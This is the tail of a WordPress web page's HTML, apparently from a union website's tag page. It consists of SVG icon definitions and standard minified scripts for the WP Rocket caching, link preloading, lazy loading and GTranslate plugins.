3.856h-4.333v11.085c7.528-1.929 12.442-9.168 11.463-16.884s-7.544-13.495-15.315-13.48z"></path> </symbol> <symbol id="icon-instagram-2" viewBox="0 0 32 32"> <path d="M15.937 19.014c-0.818 0-1.603-0.325-2.181-0.904s-0.904-1.363-0.904-2.181c0-0.818 0.325-1.603 0.904-2.181s1.363-0.904 2.181-0.904 1.603 0.325 2.181 0.904c0.578 0.578 0.904 1.363 0.904 2.181s-0.325 1.603-0.904 2.181c-0.578 0.578-1.363 0.904-2.181 0.904z"></path> <path d="M22.447 23.64h-13.017c-0.664 0-1.203-0.539-1.203-1.203v-13.017c0-0.664 0.539-1.203 1.203-1.203h13.017c0.664 0 1.203 0.539 1.203 1.203v13.017c0 0.664-0.539 1.203-1.203 1.203zM15.937 11.302c-1.227 0-2.404 0.487-3.271 1.355s-1.355 2.045-1.355 3.271c0 1.227 0.487 2.404 1.355 3.271s2.044 1.355 3.271 1.355c1.227 0 2.404-0.487 3.271-1.355s1.355-2.044 1.355-3.271c0-1.227-0.487-2.404-1.355-3.271s-2.045-1.355-3.271-1.355zM20.95 12.074c0.639 0 1.157-0.518 1.157-1.157s-0.518-1.157-1.157-1.157c-0.638 0-1.157 0.518-1.157 1.157s0.518 1.157 1.157 1.157z"></path> <path d="M15.938 31.352c8.518 0 15.423-6.905 15.423-15.423s-6.905-15.423-15.423-15.423c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423zM9.429 6.675h13.017c0.727 0.002 1.424 0.292 1.939 0.806s0.804 1.212 0.806 1.939v13.017c-0.002 0.727-0.292 1.424-0.806 1.939s-1.212 0.804-1.939 0.806h-13.017c-0.727-0.002-1.424-0.292-1.939-0.806s-0.804-1.212-0.806-1.939v-13.017c0.002-0.727 0.292-1.424 0.806-1.939s1.212-0.804 1.939-0.806z"></path> </symbol> <symbol id="icon-flickr-2" viewBox="0 0 33 32"> <path d="M16.842 0c-6.421-0.044-12.234 3.79-14.721 9.71s-1.158 12.755 3.366 17.311c4.525 4.556 11.351 5.932 17.287 3.485s9.81-8.233 9.81-14.655c0.033-8.726-7.017-15.824-15.743-15.851zM9.954 20.663c-2.717 0-4.92-2.203-4.92-4.92s2.203-4.92 4.92-4.92c2.717 0 4.92 2.203 4.92 4.92s-2.203 4.92-4.92 4.92zM23.729 20.663c-2.717 0-4.92-2.203-4.92-4.92s2.203-4.92 4.92-4.92c2.717 0 4.92 2.203 4.92 4.92s-2.203 4.92-4.92 4.92z"></path> </symbol> <symbol id="icon-linked-2" viewBox="0 0 32 32"> <path d="M15.766 0.506c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423 15.423-6.905 15.423-15.423c0-8.518-6.905-15.423-15.423-15.423zM11.9 23.202c-0.015 0.236-0.201 0.423-0.436 0.438h-2.974c-0.237-0.010-0.426-0.2-0.436-0.438v-10.691c0.010-0.238 0.2-0.428 0.436-0.438h2.974c0.116-0.001 0.227 0.046 0.307 0.129 0.087 0.079 0.138 0.191 0.139 0.309l-0.010 10.691zM11.348 10.541c-0.362 0.361-0.856 0.565-1.372 0.568-1.062-0.025-1.912-0.872-1.922-1.914-0.003-0.505 0.206-0.989 0.579-1.337 0.344-0.374 0.83-0.593 1.344-0.604 0.515 0 1.008 0.201 1.372 0.559 0.371 0.348 0.575 0.834 0.56 1.337 0.025 0.513-0.179 1.012-0.56 1.365v0.027zM24.441 23.212c-0.009 0.232-0.188 0.418-0.411 0.428h-2.931c-0.108 0-0.211-0.050-0.28-0.136-0.074-0.081-0.114-0.19-0.112-0.302v-6.399c0.035-0.441-0.070-0.882-0.299-1.255-0.292-0.303-0.701-0.45-1.111-0.399-0.567-0.054-1.121 0.199-1.465 0.671-0.283 0.506-0.413 1.089-0.373 1.673v5.66c-0.009 0.232-0.188 0.418-0.411 0.428h-2.8c-0.223-0.010-0.401-0.196-0.411-0.428v-10.387c0.009-0.232 0.188-0.418 0.411-0.428h2.8c0.116-0.010 0.23 0.037 0.308 0.126 0.097 0.201 0.136 0.428 0.112 0.652 0.77-0.71 1.773-1.083 2.8-1.041 1.091-0.046 2.162 0.32 3.015 1.031 0.791 0.802 1.201 1.927 1.12 3.073l0.037 7.031z"></path> </symbol> <symbol id="icon-twitter-2" viewBox="0 0 31 32"> <path d="M15.423 0.506c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423 15.423-6.905 15.423-15.423c0-8.518-6.905-15.423-15.423-15.423zM23.134 11.996v0.511c0.009 4.124-2.238 7.921-5.857 9.898s-8.029 1.814-11.493-0.422c0.32 0.039 0.642 0.059 0.964 0.058 1.783 0.002 3.514-0.595 4.916-1.697-1.691-0.034-3.174-1.137-3.692-2.747 0.245 0.045 0.493 0.068 0.742 0.068 0.351 0.001 0.702-0.044 1.041-0.135-1.836-0.374-3.159-1.982-3.171-3.856v-0.048c0.55 0.304 1.165 0.473 1.793 0.492-1.754-1.153-2.303-3.475-1.253-5.292 2.010 2.471 4.974 3.974 8.155 4.135-0.403-1.745 0.413-3.543 1.993-4.387s3.529-0.523 4.755 0.782c0.888-0.175 1.739-0.501 2.516-0.964-0.294 0.915-0.911 1.693-1.735 2.188 0.779-0.097 1.539-0.308 2.256-0.627-0.518 0.789-1.171 1.48-1.928 2.043z"></path> </symbol> <symbol id="icon-youtube-2" viewBox="0 0 32 32"> <path d="M13.478 21.182l6.574-5.253-6.574-5.253v10.507zM16.109 0.506c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423 15.423-6.905 15.423-15.423c0-8.518-6.905-15.423-15.423-15.423zM26.626 19.871c-0.005 2.175-1.767 3.937-3.942 3.942h-13.148c-2.175-0.005-3.937-1.767-3.942-3.942v-7.885c0.005-2.175 1.767-3.937 3.942-3.942h13.148c2.175 0.005 3.937 1.767 3.942 3.942v7.885z"></path> </symbol> <symbol id="icon-search" viewBox="0 0 32 32"> <path d="M12.203 1.051c-6.721 0-12.203 5.482-12.203 12.203s5.482 12.203 12.203 12.203c6.721 0 12.203-5.482 12.203-12.203s-5.482-12.203-12.203-12.203zM12.203 4.306c4.962 0 8.948 3.986 8.948 8.948s-3.986 8.948-8.948 8.948c-4.962 0-8.948-3.986-8.948-8.948s3.986-8.948 8.948-8.948z"></path> <path d="M20.341 19.728c-0.662 0-1.257 0.401-1.507 1.014-0.249 0.613-0.102 1.316 0.372 1.779l8.948 8.954c0.638 0.635 1.669 0.633 2.303-0.003s0.633-1.667-0.003-2.303l-8.948-8.948c-0.307-0.314-0.726-0.493-1.165-0.493v-0z"></path> </symbol> <symbol id="icon-facebook" viewBox="0 0 32 32"> <path d="M19 6h5v-6h-5c-3.86 0-7 3.14-7 7v3h-4v6h4v16h6v-16h5l1-6h-6v-3c0-0.542 0.458-1 1-1z"></path> </symbol> <symbol id="icon-twitter" viewBox="0 0 32 32"> <path d="M32 7.075c-1.175 0.525-2.444 0.875-3.769 1.031 1.356-0.813 2.394-2.1 2.887-3.631-1.269 0.75-2.675 1.3-4.169 1.594-1.2-1.275-2.906-2.069-4.794-2.069-3.625 0-6.563 2.938-6.563 6.563 0 0.512 0.056 1.012 0.169 1.494-5.456-0.275-10.294-2.888-13.531-6.862-0.563 0.969-0.887 2.1-0.887 3.3 0 2.275 1.156 4.287 2.919 5.463-1.075-0.031-2.087-0.331-2.975-0.819 0 0.025 0 0.056 0 0.081 0 3.181 2.263 5.838 5.269 6.437-0.55 0.15-1.131 0.231-1.731 0.231-0.425 0-0.831-0.044-1.237-0.119 0.838 2.606 3.263 4.506 6.131 4.563-2.25 1.762-5.075 2.813-8.156 2.813-0.531 0-1.050-0.031-1.569-0.094 2.913 1.869 6.362 2.95 10.069 2.95 12.075 0 18.681-10.006 18.681-18.681 0-0.287-0.006-0.569-0.019-0.85 1.281-0.919 2.394-2.075 3.275-3.394z"></path> </symbol> <symbol id="icon-youtube" viewBox="0 0 32 32"> <path d="M31.681 9.6c0 0-0.313-2.206-1.275-3.175-1.219-1.275-2.581-1.281-3.206-1.356-4.475-0.325-11.194-0.325-11.194-0.325h-0.012c0 0-6.719 0-11.194 0.325-0.625 0.075-1.987 0.081-3.206 1.356-0.963 0.969-1.269 3.175-1.269 3.175s-0.319 2.588-0.319 5.181v2.425c0 2.587 0.319 5.181 0.319 5.181s0.313 2.206 1.269 3.175c1.219 1.275 2.819 1.231 3.531 1.369 2.563 0.244 10.881 0.319 10.881 0.319s6.725-0.012 11.2-0.331c0.625-0.075 1.988-0.081 3.206-1.356 0.962-0.969 1.275-3.175 1.275-3.175s0.319-2.587 0.319-5.181v-2.425c-0.006-2.588-0.325-5.181-0.325-5.181zM12.694 20.15v-8.994l8.644 4.513-8.644 4.481z"></path> </symbol> <symbol id="icon-flickr" viewBox="0 0 32 32"> <path d="M0 17c0-3.866 3.134-7 7-7s7 3.134 7 7c0 3.866-3.134 7-7 7s-7-3.134-7-7zM18 17c0-3.866 3.134-7 7-7s7 3.134 7 7c0 3.866-3.134 7-7 7s-7-3.134-7-7z"></path> </symbol> <symbol id="icon-instagram" viewBox="0 0 32 32"> <path d="M16 2.881c4.275 0 4.781 0.019 6.462 0.094 1.563 0.069 2.406 0.331 2.969 0.55 0.744 0.288 1.281 0.638 1.837 1.194 0.563 0.563 0.906 1.094 1.2 1.838 0.219 0.563 0.481 1.412 0.55 2.969 0.075 1.688 0.094 2.194 0.094 6.463s-0.019 4.781-0.094 6.463c-0.069 1.563-0.331 2.406-0.55 2.969-0.288 0.744-0.637 1.281-1.194 1.837-0.563 0.563-1.094 0.906-1.837 1.2-0.563 0.219-1.413 0.481-2.969 0.55-1.688 0.075-2.194 0.094-6.463 0.094s-4.781-0.019-6.463-0.094c-1.563-0.069-2.406-0.331-2.969-0.55-0.744-0.288-1.281-0.637-1.838-1.194-0.563-0.563-0.906-1.094-1.2-1.837-0.219-0.563-0.481-1.413-0.55-2.969-0.075-1.688-0.094-2.194-0.094-6.463s0.019-4.781 0.094-6.463c0.069-1.563 0.331-2.406 0.55-2.969 0.288-0.744 0.638-1.281 1.194-1.838 0.563-0.563 1.094-0.906 1.838-1.2 0.563-0.219 1.412-0.481 2.969-0.55 1.681-0.075 2.188-0.094 6.463-0.094zM16 0c-4.344 0-4.887 0.019-6.594 0.094-1.7 0.075-2.869 0.35-3.881 0.744-1.056 0.412-1.95 0.956-2.837 1.85-0.894 0.888-1.438 1.781-1.85 2.831-0.394 1.019-0.669 2.181-0.744 3.881-0.075 1.713-0.094 2.256-0.094 6.6s0.019 4.887 0.094 6.594c0.075 1.7 0.35 2.869 0.744 3.881 0.413 1.056 0.956 1.95 1.85 2.837 0.887 0.887 1.781 1.438 2.831 1.844 1.019 0.394 2.181 0.669 3.881 0.744 1.706 0.075 2.25 0.094 6.594 0.094s4.888-0.019 6.594-0.094c1.7-0.075 2.869-0.35 3.881-0.744 1.050-0.406 1.944-0.956 2.831-1.844s1.438-1.781 1.844-2.831c0.394-1.019 0.669-2.181 0.744-3.881 0.075-1.706 0.094-2.25 0.094-6.594s-0.019-4.887-0.094-6.594c-0.075-1.7-0.35-2.869-0.744-3.881-0.394-1.063-0.938-1.956-1.831-2.844-0.887-0.887-1.781-1.438-2.831-1.844-1.019-0.394-2.181-0.669-3.881-0.744-1.712-0.081-2.256-0.1-6.6-0.1v0z"></path> <path d="M16 7.781c-4.537 0-8.219 3.681-8.219 8.219s3.681 8.219 8.219 8.219 8.219-3.681 8.219-8.219c0-4.537-3.681-8.219-8.219-8.219zM16 21.331c-2.944 0-5.331-2.387-5.331-5.331s2.387-5.331 5.331-5.331c2.944 0 5.331 2.387 5.331 5.331s-2.387 5.331-5.331 5.331z"></path> <path d="M26.462 7.456c0 1.060-0.859 1.919-1.919 1.919s-1.919-0.859-1.919-1.919c0-1.060 0.859-1.919 1.919-1.919s1.919 0.859 1.919 1.919z"></path> </symbol> <symbol id="icon-linkedin" viewBox="0 0 32 32"> <path d="M12 12h5.535v2.837h0.079c0.77-1.381 2.655-2.837 5.464-2.837 5.842 0 6.922 3.637 6.922 8.367v9.633h-5.769v-8.54c0-2.037-0.042-4.657-3.001-4.657-3.005 0-3.463 2.218-3.463 4.509v8.688h-5.767v-18z"></path> <path d="M2 12h6v18h-6v-18z"></path> <path d="M8 7c0 1.657-1.343 3-3 3s-3-1.343-3-3c0-1.657 1.343-3 3-3s3 1.343 3 3z"></path> </symbol> <symbol id="icon-play" viewBox="0 0 32 32"> <path d="M6 4l20 12-20 12z"></path> </symbol> </defs> </svg> <script id="rocket-browser-checker-js-after">"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after</script> <script id="rocket-preload-links-js-extra">var RocketPreloadLinksConfig = {"excludeUris":"/get-involved/voter-information/|/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|http://(/%5B/%5D+)?/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.smart-union.org","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra</script> <script id="rocket-preload-links-js-after">(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after</script> <script id="child-js-js-extra">var mgThemeVars = {"svgPath":"https://www.smart-union.org/wp-content/themes/smart/images/icomoon/SVG/"};
//# sourceURL=child-js-js-extra</script> <script src="https://www.smart-union.org/wp-content/themes/smart/dist/site-35730907410428b64fbe.js" id="child-js-js"></script> <script id="gt_widget_script_79584918-js-before">window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['79584918'] = {"default_language":"en","languages":["en","pt","es","vi"],"url_structure":"sub_directory","flag_style":"2d","wrapper_selector":"#gt-wrapper-79584918","alt_flags":{"en":"usa"},"float_switcher_open_direction":"top","switcher_horizontal_position":"left","switcher_vertical_position":"bottom","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_79584918-js-before</script><script src="https://www.smart-union.org/wp-content/plugins/gtranslate/js/float.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/tag/wisconsin-central/" data-gt-orig-domain="www.smart-union.org" data-gt-widget-id="79584918" defer></script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.smart-union.org/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script> <script type="rocketlazyloadscript" async="async" data-rocket-src="https://static.srcspot.com/libs/heddi.js" data-rocket-type="application/javascript"></script> </body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768703808 -->